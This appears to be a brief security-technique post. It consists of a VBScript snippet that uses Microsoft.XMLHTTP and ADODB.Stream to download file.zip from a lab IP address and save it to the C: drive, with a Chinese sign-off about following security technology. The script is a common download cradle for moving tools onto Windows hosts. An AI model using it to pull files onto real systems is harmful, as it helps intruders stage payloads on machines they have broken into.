 Set xPost=createObject("Microsoft.XMLHTTP")
xPost.Open "GET","http://192.168.206.101/file.zip",0
xPost.Send()
set sGet=createObject("ADODB.Stream")
sGet.Mode=3
sGet.Type=1
sGet.Open()
sGet.Write xPost.ResponseBody
sGet.SaveToFile "c:\file.zip",2
关注安全技术